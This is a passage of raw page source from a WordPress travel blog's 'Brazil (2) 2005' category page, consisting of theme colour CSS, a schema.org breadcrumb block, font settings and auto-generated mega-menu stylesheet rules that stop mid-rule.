    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #f7505a;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #f7505a !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #f7505a;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #f7505a transparent transparent transparent;
    }

    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #1e73be;
    }
    
    .white-popup-block:after {
        background: #f7505a;
        background: -moz-linear-gradient(45deg, #f7505a 0%, #f7202e 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, #f7505a), color-stop(100%, #f7202e));
        background: -webkit-linear-gradient(45deg, #f7505a 0%, #f7202e 100%);
        background: -o-linear-gradient(45deg, #f7505a 0%, #f7202e 100%);
        background: -ms-linear-gradient(45deg, #f7505a 0%, #f7202e 100%);
        background: linear-gradient(45deg, #f7505a 0%, #f7202e 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f7505a', endColorstr='#f7202e', GradientType=0 );
    }


    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: #f7505a;
    }

    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }

    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }
</style>

<script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "http://www.ganzatraveller.com/",
                                "name": "Home"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "http://www.ganzatraveller.com/category/brazil-2-2005/",
                                "name": "Brazil (2) 2005"
                            }
                        }    ]
                        }
                       </script>
<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                  color: #f7505a;
                }
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a,
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                  background-color: #f7505a;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a,
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #f7505a;
                }
                .tdm-btn-style1 {
					background-color: #f7505a;
				}
				.tdm-btn-style2:before {
				    border-color: #f7505a;
				}
				.tdm-btn-style2 {
				    color: #f7505a;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #f7505a;
                    -moz-box-shadow: 0 2px 16px #f7505a;
                    box-shadow: 0 2px 16px #f7505a;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #f7505a;
                    -moz-box-shadow: 0 4px 26px #f7505a;
                    box-shadow: 0 4px 26px #f7505a;
				}
</style>

<style id="tt-easy-google-font-styles" type="text/css">p { font-family: 'Acme'; font-size: 19px; font-style: normal; font-weight: 400; }
h1 { font-family: 'Acme'; font-style: normal; font-weight: 400; }
h2 { font-family: 'Acme'; font-style: normal; font-weight: 400; }
h3 { font-family: 'Acme'; font-style: normal; font-weight: 400; }
h4 { font-family: 'Acme'; font-style: normal; font-weight: 400; }
h5 { font-family: 'Acme'; font-style: normal; font-weight: 400; }
h6 { font-family: 'Acme'; font-style: normal; font-weight: 400; }
body,h1,h2,h3,h4,h5,h6,p,a { font-family: 'Acme'!important; font-style: normal!important; font-weight: 400!important; text-decoration: none!important; }
</style><style type="text/css">/** Tuesday 11th February 2020 23:10:25 UTC (core) **//** THIS FILE IS AUTOMATICALLY GENERATED - DO NOT MAKE MANUAL EDITS! **//** Custom CSS should be added to Mega Menu > Menu Themes > Custom Styling **/.mega-menu-last-modified-1581462625 { content: 'Tuesday 11th February 2020 23:10:25 UTC'; }#mega-menu-wrap-header-menu, #mega-menu-wrap-header-menu #mega-menu-header-menu, #mega-menu-wrap-header-menu #mega-menu-header-menu ul.mega-sub-menu, #mega-menu-wrap-header-menu #mega-menu-header-menu li.mega-menu-item, #mega-menu-wrap-header-menu #mega-menu-header-menu li.mega-menu-row, #mega-menu-wrap-header-menu #mega-menu-header-menu li.mega-menu-column, #mega-menu-wrap-header-menu #mega-menu-header-menu a.mega-menu-link {transition: none;border-radius: 0;box-shadow: none;background: none;border: 0;bottom: auto;box-sizing: border-box;clip: auto;color: #666;display: block;float: none;font-family: inherit;font-size: 14px;height: auto;left: auto;line-height: 1.7;list-style-type: none;margin: 0;min-height: auto;max-height: none;opacity: 1;outline: none;overflow: visible;padding: 0;position: relative;pointer-events: auto;right: auto;text-align: left;text-decoration: none;text-indent: 0;text-transform: none;transform: none;top: auto;vertical-align: baseline;visibility: inherit;width: auto;word-wrap: break-word;white-space: normal;}#mega-menu-wrap-header-menu:before, #mega-menu-wrap-header-menu #mega-menu-header-menu:before, #mega-menu-wrap-header-menu #mega-menu-header-menu ul.mega-sub-menu:before, #mega-menu-wrap-header-menu #mega-menu-header-menu li.mega-menu-item:before, #mega-menu-wrap-header-menu #mega-menu-header-menu li.mega-menu-row:before, #mega-menu-wrap-header-menu #mega-menu-header-menu li.mega-menu-column:before, #mega-menu-wrap-header-menu #mega-menu-header-menu a.mega-menu-link:before, #mega-menu-wrap-header-menu:after, #mega-menu-wrap-header-menu #mega-menu-header-menu:after, #mega-menu-wrap-header-menu #mega-menu-header-menu ul.mega-sub-menu:after, #mega-menu-wrap-header-menu #mega-menu-header-menu li.mega-menu-item:after, #mega-menu-wrap-header-menu #mega-menu-header-menu li.mega-menu-row:after, #mega-menu-wrap-header-menu #mega-menu-header-menu li.mega-menu-column:after, #mega-menu-wrap-header-menu #mega-menu-header-menu a.mega-menu-link:after {display: none;}#mega-menu-wrap-header-menu {border-radius: 0;}@media only screen and (min-width: 601px) {#mega-menu-wrap-header-menu {background: rgba(0, 0, 0, 0);}}#mega-menu-wrap-header-menu.mega-keyboard-navigation .mega-menu-toggle:focus, #mega-menu-wrap-header-menu.mega-keyboard-navigation .mega-toggle-block:focus, #mega-menu-wrap-header-menu.mega-keyboard-navigation .mega-toggle-block a:focus, #mega-menu-wrap-header-menu.mega-keyboard-navigation .mega-toggle-block .mega-search input[type=text]:focus, #mega-menu-wrap-header-menu.mega-keyboard-navigation .mega-toggle-block button.mega-toggle-animated:focus, #mega-menu-wrap-header-menu.mega-keyboard-navigation #mega-menu-header-menu a:focus, #mega-menu-wrap-header-menu.mega-keyboard-navigation #mega-menu-header-menu input:focus, #mega-menu-wrap-header-menu.mega-keyboard-navigation #mega-menu-header-menu li.mega-menu-item a.mega-menu-link:focus {outline: 3px solid #109cde;outline-offset: -3px;}#mega-menu-wrap-header-menu.mega-keyboard-navigation .mega-toggle-block button.mega-toggle-animated:focus {outline-offset: 2px;}#mega-menu-wrap-header-menu.mega-keyboard-navigation > li.mega-menu-item > a.mega-menu-link:focus {background: rgba(0, 0, 0, 0);color: rgba(255, 0, 0, 0.87);font-weight: normal;text-decoration: none;border-color: #fff;}@media only screen and (max-width: 600px) {#mega-menu-wrap-header-menu.mega-keyboard-navigation > li.mega-menu-item > a.mega-menu-link:focus {color: #fff;background: #333;}}#mega-menu-wrap-header-menu #mega-menu-header-menu {visibility: visible;text-align: center;padding: 0px 0px 0px 0px;}#mega-menu-wrap-header-menu #mega-menu-header-menu a.mega-menu-link {cursor: pointer;display: inline;}#mega-menu-wrap-header-menu #mega-menu-header-menu a.mega-menu-link .mega-description-group {vertical-align: middle;display: inline-block;transition: none;}#mega-menu-wrap-header-menu #mega-menu-header-menu a.mega-menu-link .mega-description-group .mega-menu-title, #mega-menu-wrap-header-menu #mega-menu-header-menu a.mega-menu-link .mega-description-group .mega-menu-description {transition: none;line-height: 1.5;display: block;}#mega-menu-wrap-header-menu #mega-menu-header-menu a.mega-menu-link .mega-description-group .mega-menu-description {font-style: italic;font-size: 0.8em;text-transform: none;font-weight: normal;}#mega-menu-wrap-header-menu #mega-menu-header-menu li.mega-menu-megamenu li.mega-menu-item.mega-icon-left.mega-has-description.mega-has-icon > a.mega-menu-link {display: flex;align-items: center;}#mega-menu-wrap-header-menu #mega-menu-header-menu li.mega-menu-megamenu li.mega-menu-item.mega-icon-left.mega-has-description.mega-has-icon > a.mega-menu-link:before {flex: 0 0 auto;align-self: flex-start;}#mega-menu-wrap-header-menu #mega-menu-header-menu li.mega-menu-tabbed.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item.mega-icon-left.mega-has-description.mega-has-icon > a.mega-menu-link {display: block;}#mega-menu-wrap-header-menu #mega-menu-header-menu li.mega-menu-item.mega-icon-top > a.mega-menu-link {display: table-cell;vertical-align: middle;line-height: initial;}#mega-menu-wrap-header-menu #mega-menu-header-menu li.mega-menu-item.mega-icon-top > a.mega-menu-link:before {display: block;margin: 0 0 6px 0;text-align: center;}#mega-menu-wrap-header-menu #mega-menu-header-menu li.mega-menu-item.mega-icon-top > a.mega-menu-link > span.mega-title-below {display: inline-block;transition: none;}@media only screen and (max-width: 600px) {#mega-menu-wrap-header-menu #mega-menu-header-menu > li.mega-menu-item.mega-icon-top > a.mega-menu-link {display: block;line-height: 40px;}#mega-menu-wrap-header-menu #mega-menu-header-menu > li.mega-menu-item.mega-icon-top > a.mega-menu-link:before {display: inline-block;margin: 0 6px 0 0;text-align: left;}}#mega-menu-wrap-header-menu #mega-menu-header-menu li.mega-menu-item.mega-icon-right > a.mega-menu-link:before {float: right;margin: 0 0 0 6px;}#mega-menu-wrap-header-menu #mega-menu-header-menu > li.mega-animating > ul.mega-sub-menu {pointer-events: none;}#mega-menu-wrap-header-menu #mega-menu-header-menu li.mega-disable-link > a.mega-menu-link, #mega-menu-wrap-header-menu #mega-menu-header-menu li.mega-menu-megamenu li.mega-disable-link > a.mega-menu-link {cursor: inherit;}#mega-menu-wrap-header-menu #mega-menu-header-menu li.mega-menu-item-has-children.mega-disable-link > a.mega-menu-link, #mega-menu-wrap-header-menu #mega-menu-header-menu li.mega-menu-megamenu > li.mega-menu-item-has-children.mega-disable-link > a.mega-menu-link {cursor: pointer;}#mega-menu-wrap-header-menu #mega-menu-header-menu p {margin-bottom: 10px;}#mega-menu-wrap-header-menu #mega-menu-header-menu input, #mega-menu-wrap-header-menu #mega-menu-header-menu img {max-width: 100%;}#mega-menu-wrap-header-menu #mega-menu-header-menu li.mega-menu-item > ul.mega-sub-menu {display: block;visibility: hidden;opacity: 1;pointer-events: auto;}@media only screen and (max-width: 600px) {#mega-menu-wrap-header-menu #mega-menu-header-menu li.mega-menu-item > ul.mega-sub-menu {display: none;visibility: visible;opacity: 1;}#mega-menu-wrap-header-menu #mega-menu-header-menu li.mega-menu-item.mega-toggle-on > ul.mega-sub-menu, #mega-menu-wrap-header-menu #mega-menu-header-menu li.mega-menu-megamenu.mega-menu-item.mega-toggle-on ul.mega-sub-menu {display: block;}#mega-menu-wrap-header-menu #mega-menu-header-menu li.mega-menu-megamenu.mega-menu-item.mega-toggle-on li.mega-hide-sub-menu-on-mobile > ul.mega-sub-menu, #mega-menu-wrap-header-menu #mega-menu-header-menu li.mega-hide-sub-menu-on-mobile > ul.mega-sub-menu {display: none;}}@media only screen and (min-width: 601px) {#mega-menu-wrap-header-menu #mega-menu-header-menu[data-effect="fade"] li.mega-menu-item > ul.mega-sub-menu {opacity: 0;transition: opacity 200ms ease-in, visibility 200ms ease-in;}#mega-menu-wrap-header-menu #mega-menu-header-menu[data-effect="fade"].mega-no-js li.mega-menu-item:hover > ul.mega-sub-menu, #mega-menu-wrap-header-menu #mega-menu-header-menu[data-effect="fade"].mega-no-js li.mega-menu-item:focus > ul.mega-sub-menu, #mega-menu-wrap-header-menu #mega-menu-header-menu[data-effect="fade"] li.mega-menu-item.mega-toggle-on > ul.mega-sub-menu, #mega-menu-wrap-header-menu #mega-menu-header-menu[data-effect="fade"] li.mega-menu-item.mega-menu-megamenu.mega-toggle-on ul.mega-sub-menu {opacity: 1;}#mega-menu-wrap-header-menu #mega-menu-header-menu[data-effect="fade_up"] li.mega-menu-item.mega-menu-megamenu > ul.mega-sub-menu, #mega-menu-wrap-header-menu #mega-menu-header-menu[data-effect="fade_up"] li.mega-menu-item.mega-menu-flyout ul.mega-sub-menu {opacity: 0;transform: translate(0, 10px);transition: opacity 200ms ease-in, transform 200ms ease-in, visibility 200ms ease-in;}#mega-menu-wrap-header-menu #mega-menu-header-menu[data-effect="fade_up"].mega-no-js li.mega-menu-item:hover > ul.mega-sub-menu, #mega-menu-wrap-header-menu #mega-menu-header-menu[data-effect="fade_up"].mega-no-js li.mega-menu-item:focus > ul.mega-sub-menu, #mega-menu-wrap-header-menu #mega-menu-header-menu[data-effect="fade_up"] li.mega-menu-item.mega-toggle-on > ul.mega-sub-menu, #mega-menu-wrap-header-menu #mega-menu-header-menu[data-effect="fade_up"] li.mega-menu-item.mega-menu-megamenu.mega-toggle-on ul.mega-sub-menu {opacity: 1;transform: translate(0, 0);}#mega-menu-wrap-header-menu #mega-menu-header-menu[data-effect="slide_up"] li.mega-menu-item.mega-menu-megamenu > ul.mega-sub-menu, #mega-menu-wrap-header-menu #mega-menu-header-menu[data-effect="slide_up"] li.mega-menu-item.mega-menu-flyout ul.mega-sub-menu {transform: translate(0, 10px);transition: transform 200ms ease-in, visibility 200ms ease-in;}#mega-menu-wrap-header-menu #mega-menu-header-menu[data-effect="slide_up"].mega-no-js li.mega-menu-item:hover > ul.mega-sub-menu, #mega-menu-wrap-header-menu #mega-menu-header-menu[data-effect="slide_up"].mega-no-js li.mega-menu-item:focus > ul.mega-sub-menu, #mega-menu-wrap-header-menu #mega-menu-header-menu[data-effect="slide_up"] li.mega-menu-item.mega-toggle-on > ul.mega-sub-menu, #mega-menu-wrap-header-menu #mega-menu-header-menu[data-effect="slide_up"] li.mega-menu-item.mega-menu-megamenu.mega-toggle-on ul.mega-sub-menu {transform: translate(0, 0);}}#mega-menu-wrap-header-menu #mega-menu-header-menu li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-collapse-children > ul.mega-sub-menu {display: none;}#mega-menu-wrap-header-menu #mega-menu-header-menu li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-collapse-children.mega-toggle-on > ul.mega-sub-menu {display: block;}#mega-menu-wrap-header-menu #mega-menu-header-menu.mega-no-js li.mega-menu-item:hover > ul.mega-sub-menu, #mega-menu-wrap-header-menu #mega-menu-header-menu.mega-no-js li.mega-menu-item:focus > ul.mega-sub-menu, #mega-menu-wrap-header-menu #mega-menu-header-menu li.mega-menu-item.mega-toggle-on > ul.mega-sub-menu {visibility: visible;}#mega-menu-wrap-header-menu #mega-menu-header-menu li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu ul.mega-sub-menu {visibility: inherit;opacity: 1;display: block;}#mega-menu-wrap-header-menu #mega-menu-header-menu li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-1-columns > ul.mega-sub-menu > li.mega-menu-item {float: left;width: 100%;}#mega-menu-wrap-header-menu #mega-menu-header-menu li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-2-columns > ul.mega-sub-menu > li.mega-menu-item {float: left;width: 50%;}#mega-menu-wrap-header-menu #mega-menu-header-menu li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-3-columns > ul.mega-sub-menu > li.mega-menu-item {float: left;width: 33.33333%;}#mega-menu-wrap-header-menu #mega-menu-header-menu li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-4-columns > ul.mega-sub-menu > li.mega-menu-item {float: left;width: 25%;}#mega-menu-wrap-header-menu #mega-menu-header-menu li.mega-menu-item a[class^='dashicons']:before {font-family: dashicons;}#mega-menu-wrap-header-menu #mega-menu-header-menu li.mega-menu-item a.mega-menu-link:before {display: inline-block;font: inherit;font-family: dashicons;position: static;margin: 0 6px 0 0px;vertical-align: top;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;color: inherit;background: transparent;height: auto;width: auto;top: auto;}#mega-menu-wrap-header-menu #mega-menu-header-menu li.mega-menu-item.mega-hide-text a.mega-menu-link:before {margin: 0;}#mega-menu-wrap-header-menu #mega-menu-header-menu li.mega-menu-item.mega-hide-text li.mega-menu-item a.mega-menu-link:before {margin: 0 6px 0 0;}#mega-menu-wrap-header-menu #mega-menu-header-menu li.mega-align-bottom-left.mega-toggle-on > a.mega-menu-link {border-radius: 0;}#mega-menu-wrap-header-menu #mega-menu-header-menu li.mega-align-bottom-right > ul.mega-sub-menu {right: 0;}#mega-menu-wrap-header-menu #mega-menu-header-menu li.mega-align-bottom-right.mega-toggle-on > a.mega-menu-link {border-radius: 0;}#mega-menu-wrap-header-menu #mega-menu-header-menu > li.mega-menu-item {margin: 0 0px 0 0;display: inline-block;height: auto;vertical-align: middle;}#mega-menu-wrap-header-menu #mega-menu-header-menu > li.mega-menu-item.mega-item-align-right {float: right;}@media only screen and (min-width: 601px) {#mega-menu-wrap-header-menu #mega-menu-header-menu > li.mega-menu-item.mega-item-align-right {margin: 0 0 0 0px;}}@media only screen and (min-width: 601px) {#mega-menu-wrap-header-menu #mega-menu-header-menu > li.mega-menu-item.mega-item-align-float-left {float: left;}}@media only screen and (min-width: 601px) {#mega-menu-wrap-header-menu #mega-menu-header-menu > li.mega-menu-item > a.mega-menu-link:hover {background: rgba(0, 0, 0, 0);color: rgba(255, 0, 0, 0.87);font-weight: normal;text-decoration: none;border-color: #fff;}}#mega-menu-wrap-header-menu #mega-menu-header-menu > li.mega-menu-item.mega-toggle-on > a.mega-menu-link {background: rgba(0, 0, 0, 0);color: rgba(255, 0, 0, 0.87);font-weight: normal;text-decoration: none;border-color: #fff;}@media only screen and (max-width: 600px) {#mega-menu-wrap-header-menu #mega-menu-header-menu > li.mega-menu-item.mega-toggle-on > a.mega-menu-link {color: #fff;background: #333;}}#mega-menu-wrap-header-menu #mega-menu-header-menu > li.mega-menu-item.mega-current-menu-item > a.mega-menu-link, #mega-menu-wrap-header-menu #mega-menu-header-menu > li.mega-menu-item.mega-current-menu-ancestor > a.mega-menu-link, #mega-menu-wrap-header-menu #mega-menu-header-menu > li.mega-menu-item.mega-current-page-ancestor > a.mega-menu-link {background: rgba(0, 0, 0, 0);color: rgba(255, 0, 0, 0.87);font-weight: normal;text-decoration: none;border-color: #fff;}@media only screen and (max-width: 600px) {#mega-menu-wrap-header-menu #mega-menu-header-menu > li.mega-menu-item.mega-current-menu-item > a.mega-menu-link, #mega-menu-wrap-header-menu #mega-menu-header-menu > li.mega-menu-item.mega-current-menu-ancestor > a.mega-menu-link, #mega-menu-wrap-header-menu #mega-menu-header-menu > li.mega-menu-item.mega-current-page-ancestor > a.mega-menu-link {color: #fff;background: #333;}}#mega-menu-wrap-header-menu #mega-menu-header-menu > li.mega-menu-item > a.mega-menu-link {line-height: 40px;height: 40px;padding: 0px 10px 0px 10px;vertical-align: baseline;width: auto;display: block;color: #222;text-transform: none;text-decoration: none;text-align: center;text-decoration: none;background: rgba(0, 0, 0, 0);border: 0;border-radius: 0;font-family: inherit;font-size: 16px;font-weight: normal;outline: none;}@media only screen and (min-width: 601px) {#mega-menu-wrap-header-menu #mega-menu-header-menu > li.mega-menu-item.mega-multi-line > a.mega-menu-link {line-height: inherit;display: table-cell;vertical-align: middle;}}@media only screen and (max-width: 600px) {#mega-menu-wrap-header-menu #mega-menu-header-menu > li.mega-menu-item.mega-multi-line > a.mega-menu-link br {display: none;}}@media only screen and (max-width: 600px) {#mega-menu-wrap-header-menu #mega-menu-header-menu > li.mega-menu-item {display: list-item;margin: 0;clear: both;border: 0;}#mega-menu-wrap-header-menu #mega-menu-header-menu > li.mega-menu-item.mega-item-align-right {float: none;}#mega-menu-wrap-header-menu #mega-menu-header-menu > li.mega-menu-item > a.mega-menu-link {border-radius: 0;border: 0;margin: 0;line-height: 40px;height: 40px;padding: 0 10px;background: transparent;text-align: left;color: #fff;font-size: 14px;}}#mega-menu-wrap-header-menu #mega-menu-header-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row {/** Panel Width (Inner) **/max-width: 1000px;margin: 0 auto;display: flex;}#mega-menu-wrap-header-menu #mega-menu-header-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row .mega-menu-column {float: left;min-height: 1px;}@media only screen and (min-width: 601px) {#mega-menu-wrap-header-menu #mega-menu-header-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-1 {width: 100%;}#mega-menu-wrap-header-menu #mega-menu-header-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-2 {width: 50%;}#mega-menu-wrap-header-menu #mega-menu-header-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-2 {width: 100%;}#mega-menu-wrap-header-menu #mega-menu-header-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-3 {width: 33.33333%;}#mega-menu-wrap-header-menu #mega-menu-header-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-3 {width: 66.66667%;}#mega-menu-wrap-header-menu #mega-menu-header-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-3 {width: 100%;}#mega-menu-wrap-header-menu #mega-menu-header-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-4 {width: 25%;}#mega-menu-wrap-header-menu #mega-menu-header-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-4 {width: 50%;}#mega-menu-wrap-header-menu #mega-menu-header-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-4 {width: 75%;}#mega-menu-wrap-header-menu #mega-menu-header-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-4 {width: 100%;}#mega-menu-wrap-header-menu #mega-menu-header-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-5 {width: 20%;}#mega-menu-wrap-header-menu #mega-menu-header-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-5 {width: 40%;}#mega-menu-wrap-header-menu #mega-menu-header-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-5 {width: 60%;}#mega-menu-wrap-header-menu #mega-menu-header-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-5 {width: 80%;}#mega-menu-wrap-header-menu #mega-menu-header-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-5-of-5 {width: 100%;}#mega-menu-wrap-header-menu #mega-menu-header-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-6 {width: 16.66667%;}#mega-menu-wrap-header-menu #mega-menu-header-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-6 {width: 33.33333%;}#mega-menu-wrap-header-menu #mega-menu-header-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-6 {width: 50%;}#mega-menu-wrap-header-menu #mega-menu-header-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-6 {width: 66.66667%;}#mega-menu-wrap-header-menu #mega-menu-header-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-5-of-6 {width: 83.33333%;}#mega-menu-wrap-header-menu #mega-menu-header-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-6-of-6 {width: 100%;}#mega-menu-wrap-header-menu #mega-menu-header-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-7 {width: 14.28571%;}#mega-menu-wrap-header-menu #mega-menu-header-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-7 {width: 28.57143%;}#mega-menu-wrap-header-menu #mega-menu-header-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-7 {width: 42.85714%;}#mega-menu-wrap-header-menu #mega-menu-header-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-7 {width: 57.14286%;}#mega-menu-wrap-header-menu #mega-menu-header-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-5-of-7 {width: 71.42857%;}#mega-menu-wrap-header-menu #mega-menu-header-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > 